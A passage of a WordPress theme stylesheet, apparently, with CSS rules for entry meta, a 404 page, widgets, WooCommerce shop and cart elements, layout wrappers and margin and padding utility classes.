  margin-right: 0.5rem;
  padding-left: 1px;
  color: #f35f55;
}

.entry-meta,
.entry-meta a {
  text-decoration: none;
  color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry--single {
  margin-bottom: 0;
}

.entry.sticky {
  border-color: #6287ad;
}

.entry.sticky:not(.has-post-thumbnail) {
  padding-top: 3rem;
}

.entry.sticky:not(.has-post-thumbnail) .entry__badge {
  top: -1px;
  left: -1px;
}

.wpb_gmaps_widget.no-border .wpb_wrapper {
  padding: 0;
}

.page404 {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.page404__body {
  display: flex;
  flex-flow: column nowrap;
  width: auto;
  height: 100%;
  min-height: 15rem;
  justify-content: center;
  align-items: center;
}

@media (min-width: 992px) {
  .page404__body {
    height: 50%;
  }
}

.page404--no-image .page404__body {
  height: 100%;
}

.page404__title {
  font-size: 4.8125rem;
  color: #444;
  margin-top: 0;
}

.page404__link {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.page404__image {
  -o-object-fit: cover;
     object-fit: cover;
  display: none;
  width: 100%;
  height: 50%;
}

@media (min-width: 992px) {
  .page404__image {
    display: block;
  }
}

.social-link {
  font-size: 1rem;
  padding: 0.5rem;
  color: inherit;
}

.social-link:first-child {
  padding-left: 0;
}

.social-link:last-child {
  padding-right: 0;
}

.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=password],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 textarea {
  width: 100%;
}

.wpcf7-form h4 {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.wpcf7-form p {
  margin-bottom: 1.875rem;
}

div.wpcf7 .ajax-loader.ajax-loader {
  position: absolute;
  margin-top: 0.75rem;
}

.rev_slider .wpcf7-form p {
  margin-bottom: 1.25rem;
}

.rev_slider .wpcf7-not-valid-tip {
  position: relative;
  top: 0.75rem;
  display: block;
  margin-top: -0.75rem;
  font-size: 0.875em;
}

.rev_slider .wpcf7-response-output {
  margin-top: -0.75rem;
  margin-left: 0;
  margin-right: 0;
  font-size: 0.875em;
}

.rev_slider .wpcf7-submit {
  background-color: #ddd;
  color: #333;
  font-weight: 400;
}

.textwidget #sb_instagram {
  margin: 1.5rem -10px -10px;
  width: calc(100% + 20px) !important;
}

.search-form {
  position: relative;
}

input[type=search].search-form__field {
  width: 100%;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  border-color: #999;
  outline: none;
  transition: border-color 0.2s ease-out;
  font-size: 0.875rem;
}

input[type=search].search-form__field:focus {
  border-color: #444;
}

.widget--footer input[type=search].search-form__field {
  border-color: #ddd;
  background-color: transparent;
  color: #fff;
}

.widget--footer input[type=search].search-form__field:focus {
  border-color: #fff;
}

.search-form__submit {
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: 3px;
  padding: 0.40625rem 0.875rem 0.40625rem 0.9625rem;
  color: #999;
  background-color: transparent;
  cursor: pointer;
  transition: all 0.2s ease-out;
}

.search-form__submit .icon {
  font-size: 1.3em;
}

.widget--footer .search-form__submit .icon {
  color: #fff;
}

.widget--sidebar .search-form__field:focus + .search-form__submit,
.search-form__submit:hover,
.search-form__submit:focus {
  color: #fff;
  background-color: #7796b4;
}

.quote {
  padding: 0;
  border-left: 0;
  font-style: italic;
  text-align: center;
}

.quote p:last-child {
  margin-bottom: 0;
}

.quote::before,
.quote::after {
  display: block;
  color: #f35f55;
  font-size: 1.875rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
}

.quote::before {
  content: '\201c';
  margin-bottom: 1rem;
}

.quote::after {
  content: '\201d';
  margin-top: 1.75rem;
}

.widget > *:last-child {
  margin-bottom: 0;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget select {
  max-width: 100%;
}

.widget--sidebar {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  padding-bottom: 3rem;
  margin-bottom: 3rem;
}

.widget--sidebar a {
  text-decoration: none;
}

.widget--footer {
  margin-bottom: 2.7em;
  color: #fff;
}

.widget--footer a {
  color: #fff;
  text-decoration: none;
}

.widget--footer a:hover {
  text-decoration: underline;
}

.widget__title {
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.widget--sidebar .widget__title {
  margin: 1rem 0;
  padding: 0.5em 0.5em 0.5em 1em;
  border-left: 3px solid #f35f55;
  letter-spacing: 2px;
}

.widget--footer .widget__title {
  margin: 0 0 1.2em;
  color: #fff;
  font-size: 1rem;
  letter-spacing: 1px;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_product_categories > ul {
  list-style: none;
  padding-left: 0;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_nav_menu > div > ul > li,
.widget_pages > ul > li,
.widget_recent_comments > ul > li,
.widget_recent_entries > ul > li,
.widget_rss > ul > li,
.widget_product_categories > ul > li {
  margin-bottom: 0.5rem;
}

.widget_archive > ul > li:last-child,
.widget_categories > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_nav_menu > div > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_recent_comments > ul > li:last-child,
.widget_recent_entries > ul > li:last-child,
.widget_rss > ul > li:last-child,
.widget_product_categories > ul > li:last-child {
  margin-bottom: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul,
.widget_rss > ul ul,
.widget_product_categories > ul ul {
  list-style: none;
  padding-left: 1rem;
}

.widget_rss.widget--sidebar > ul > li {
  margin-bottom: 1.875rem;
}

.widget_meta.widget--footer > ul > li,
.widget_recent_comments.widget--footer > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 0.7em;
}

.widget_nav_menu.widget--footer ul {
  padding: 0;
  padding-left: 1em;
  margin: 0;
  font-size: 0;
  list-style: none;
}

.widget_nav_menu.widget--footer ul ul {
  display: none;
}

.widget_nav_menu.widget--footer ul li {
  display: inline-block;
  width: 50%;
  margin-bottom: 0.7em;
  vertical-align: top;
  font-size: 0.875rem;
}

.widget_nav_menu.widget--footer ul li:last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  border-collapse: collapse;
}

.widget_calendar table caption {
  font-weight: 700;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}

.widget_calendar table, .widget_calendar thead, .widget_calendar tfoot, .widget_calendar tr, .widget_calendar td, .widget_calendar th {
  border: 0;
}

.widget_calendar th {
  color: #fff;
  background-color: #6287ad;
}

.widget_calendar th,
.widget_calendar tbody td {
  text-align: center;
}

.widget_calendar tbody {
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-top: 0;
  color: #999;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

.widget_calendar a {
  text-decoration: none;
}

.widget_calendar.widget--footer thead {
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.widget_calendar.widget--footer th {
  background-color: transparent;
}

.widget_calendar.widget--footer tbody {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}

.widget_pages.widget--footer ul {
  list-style: none;
  padding-left: 1em;
}

.widget_pages.widget--footer ul ul {
  margin-top: 0.5em;
}

.widget_pages.widget--footer ul li {
  margin-bottom: 0.7em;
}

.widget_pages.widget--footer > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.widget_pages.widget--footer > ul > li {
  font-size: 0.875rem;
  width: 50%;
  display: inline-block;
  vertical-align: top;
}

.widget_pages.widget--footer > ul > li:last-child {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-block {
  margin-top: 2rem;
}

.rpwe_widget .rpwe-ul {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-li {
  border: 0;
  font-size: 1em;
}

.rpwe_widget .rpwe-li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.rpwe_widget .rpwe-li .rpwe-thumb {
  padding: 0 !important;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  box-shadow: none !important;
  margin-right: 1em !important;
  width: auto;
  height: auto;
}

.rpwe_widget .rpwe-li .rpwe-title {
  font-family: inherit;
  font-size: 1em !important;
}

@media (max-width: 767px) {
  .rpwe_widget {
    font-size: 1.25rem;
  }
}

.widget_tag_cloud,
.widget_product_tag_cloud {
  font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  margin-top: 2em;
  margin-bottom: -1em;
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #666;
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-radius: 2px;
  text-decoration: none;
  padding: 0.25em 0.5em 0.4em;
  margin: 0 1em 1em 0;
  transition: all 0.2s ease;
}

.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  color: #fff;
  border-color: #f35f55;
  background-color: #f35f55;
  text-decoration: none;
}

.widget_tag_cloud.widget--footer a,
.widget_product_tag_cloud.widget--footer a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}

.widget_tag_cloud.widget--footer a:hover, .widget_tag_cloud.widget--footer a:focus,
.widget_product_tag_cloud.widget--footer a:hover,
.widget_product_tag_cloud.widget--footer a:focus {
  color: #444;
  background-color: #ebebeb;
}

.woocommerce .quantity .qty {
  width: 4rem;
  padding: 0.1875rem 0.5rem 0.1875rem 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #444;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  margin: 0;
}

.woocommerce span.onsale {
  background-color: #f35f55;
  border-radius: 50%;
  line-height: 2.375rem;
  height: 2rem;
  padding-right: 1px;
}

.woocommerce ul.products li.product {
  text-align: center;
}

.woocommerce ul.products li.product > a:first-child {
  display: block;
}

.woocommerce ul.products li.product > a:first-child:focus {
  outline: thin dotted #333;
}

.woocommerce ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce ul.products li.product a img {
  position: relative;
  transition: all 0.3s;
}

.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  margin-bottom: 0.25rem;
  padding: 0;
  color: #444;
  font-size: 1rem;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .star-rating {
  margin: 0.8125rem auto 0.3125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  color: #444;
  font-size: 0.9375rem;
  font-weight: 700;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button {
  margin: 0 0 0.5rem;
}

.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  color: #f35f55;
}

.woocommerce ul.products li.product:hover a img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.woocommerce ul.products.list li.product > a:first-child:focus {
  outline: none;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: baseline;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  border-color: #666;
  background-color: transparent;
  color: #666;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.woocommerce .star-rating::before {
  color: #ddd;
}

.woocommerce .star-rating span {
  color: #ddd;
}

.woocommerce .products .star-rating {
  margin: 0 auto 0.5em;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  padding: 0.625rem 1rem;
  border: 2px solid #ddd;
  background-color: transparent;
  color: #444;
  font-weight: 400;
  text-transform: none;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart.alt {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.added_to_cart.alt:hover {
  border-color: #587da0;
  background-color: #587da0;
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.added_to_cart.alt.disabled,
.woocommerce a.added_to_cart.alt:disabled,
.woocommerce a.added_to_cart.alt:disabled[disabled],
.woocommerce a.added_to_cart.alt.disabled:hover,
.woocommerce a.added_to_cart.alt:disabled:hover,
.woocommerce a.added_to_cart.alt:disabled[disabled]:hover {
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.added_to_cart:disabled,
.woocommerce a.added_to_cart.disabled,
.woocommerce a.added_to_cart:disabled[disabled] {
  padding: 0.625rem 1rem;
}

.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.added_to_cart:disabled:hover,
.woocommerce a.added_to_cart.disabled:hover,
.woocommerce a.added_to_cart:disabled[disabled]:hover {
  border-color: #ddd;
  background-color: transparent;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 4.375rem;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd;
}

.woocommerce-cart table.cart,
.woocommerce-checkout table.cart,
#add_payment_method table.cart {
  table-layout: fixed;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 4.375rem;
  box-shadow: none;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  width: 8rem;
  margin: 0 0.5rem 0 0;
  padding: 0.1875rem 0.5rem;
  border-color: #999;
  line-height: inherit;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 7%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 12.5%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 5.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 9.6%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 17.5%;
  }
}

@media (min-width: 1200px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 4.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 7.9%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 14.5%;
  }
}

.woocommerce .gridlist-toggle {
  position: relative;
  top: -1.5rem;
  margin: 0 0 -0.5rem !important;
  padding: 0 !important;
}

ul.products.grid .woocommerce-product-details__short-description {
  display: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  width: 65.4%;
  float: right;
  clear: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  display: block;
}

ul.products.list li.product:hover a img {
  -webkit-transform: none;
          transform: none;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-title {
  font-size: 1rem;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body a, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body a {
  color: #333;
}

.vc_tta.vc_tta-accordion.bordered {
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-bottom: 1px solid #999;
}

/* VC Revolution Slider Element */
.wpb_revslider_element {
  margin-bottom: 0 !important;
}

.main-wrap,
.main-and-sidebar-wrap {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 1170px;
  }
}

.main-wrap:before, .main-wrap:after,
.main-and-sidebar-wrap:before,
.main-and-sidebar-wrap:after {
  content: " ";
  display: table;
}

.main-wrap:after,
.main-and-sidebar-wrap:after {
  clear: both;
}

.main-and-sidebar-wrap {
  margin-top: 2.625rem;
}

.main-and-sidebar-wrap .main-col,
.main-and-sidebar-wrap .sidebar-col {
  margin-bottom: 3rem;
}

.main-wrap .main-col:not(.main-col--vc) {
  padding-top: 2.25rem;
  padding-bottom: 2rem;
}

@media (min-width: 992px) {
  .main-and-sidebar-wrap .main-col {
    float: left;
    width: calc(100% - 295px - 2.5rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    float: right;
    width: 295px;
    margin-left: 2.5rem;
  }
}

@media (min-width: 1200px) {
  .main-and-sidebar-wrap .main-col {
    width: calc(100% - 295px - 5.9375rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    margin-left: 5.9375rem;
  }
}

.post-carousel.no-border .post-carousel__items .owl-item > .post-teaser4 {
  height: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row.row-border > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row.row-border > .vc_vc_column > .vc_column_container > .vc_column-inner {
  padding-top: 15px;
}

.stretch-column > .vc_column-inner > .wpb_wrapper {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}

.stretch-column > .vc_column-inner > .wpb_wrapper > * {
  flex: 1 0 auto;
}

@media (min-width: 768px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    padding-left: calc(50vw - 375px) !important;
    padding-right: calc(50vw - 375px) !important;
  }
}

@media (min-width: 992px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 485px) !important;
    padding-right: calc(50vw - 485px) !important;
  }
}

@media (min-width: 1200px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 585px) !important;
    padding-right: calc(50vw - 585px) !important;
  }
}

.post-grid:not(.no-border) .post-teaser3 {
  height: inherit;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left,
.text-xs-left {
  text-align: left !important;
}

.text-right,
.text-xs-right {
  text-align: right !important;
}

.text-center,
.text-xs-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-white {
  color: #fff !important;
}

.text-accent {
  color: #f35f55 !important;
}

.color-accent {
  color: #f35f55 !important;
}

.bg-accent {
  background-color: #f35f55 !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mr-0 {
  margin-right: 0 !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.ml-0 {
  margin-left: 0 !important;
}

.mh-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.mv-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.m-1 {
  margin: 1rem !important;
}

.mt-1 {
  margin-top: 1rem !important;
}

.mr-1 {
  margin-right: 1rem !important;
}

.mb-1 {
  margin-bottom: 1rem !important;
}

.ml-1 {
  margin-left: 1rem !important;
}

.mh-1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.mv-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.m-2 {
  margin: 1.5rem !important;
}

.mt-2 {
  margin-top: 1.5rem !important;
}

.mr-2 {
  margin-right: 1.5rem !important;
}

.mb-2 {
  margin-bottom: 1.5rem !important;
}

.ml-2 {
  margin-left: 1.5rem !important;
}

.mh-2 {
  margin-left: 1.5rem !important;
  margin-right: 1.5rem !important;
}

.mv-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.m-3 {
  margin: 3rem !important;
}

.mt-3 {
  margin-top: 3rem !important;
}

.mr-3 {
  margin-right: 3rem !important;
}

.mb-3 {
  margin-bottom: 3rem !important;
}

.ml-3 {
  margin-left: 3rem !important;
}

.mh-3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.mv-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.m-4 {
  margin: 4.5rem !important;
}

.mt-4 {
  margin-top: 4.5rem !important;
}

.mr-4 {
  margin-right: 4.5rem !important;
}

.mb-4 {
  margin-bottom: 4.5rem !important;
}

.ml-4 {
  margin-left: 4.5rem !important;
}

.mh-4 {
  margin-left: 4.5rem !important;
  margin-right: 4.5rem !important;
}

.mv-4 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.m-5 {
  margin: 6rem !important;
}

.mt-5 {
  margin-top: 6rem !important;
}

.mr-5 {
  margin-right: 6rem !important;
}

.mb-5 {
  margin-bottom: 6rem !important;
}

.ml-5 {
  margin-left: 6rem !important;
}

.mh-5 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.mv-5 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.m-6 {
  margin: 9rem !important;
}

.mt-6 {
  margin-top: 9rem !important;
}

.mr-6 {
  margin-right: 9rem !important;
}

.mb-6 {
  margin-bottom: 9rem !important;
}

.ml-6 {
  margin-left: 9rem !important;
}

.mh-6 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.mv-6 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pr-0 {
  padding-right: 0 !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pl-0 {
  padding-left: 0 !important;
}

.ph-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.pv-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.p-1 {
  padding: 1rem !important;
}

.pt-1 {
  padding-top: 1rem !important;
}

.pr-1 {
  padding-right: 1rem !important;
}

.pb-1 {
  padding-bottom: 1rem !important;
}

.pl-1 {
  padding-left: 1rem !important;
}

.ph-1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.pv-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.p-2 {
  padding: 1.5rem !important;
}

.pt-2 {
  padding-top: 1.5rem !important;
}

.pr-2 {
  padding-right: 1.5rem !important;
}

.pb-2 {
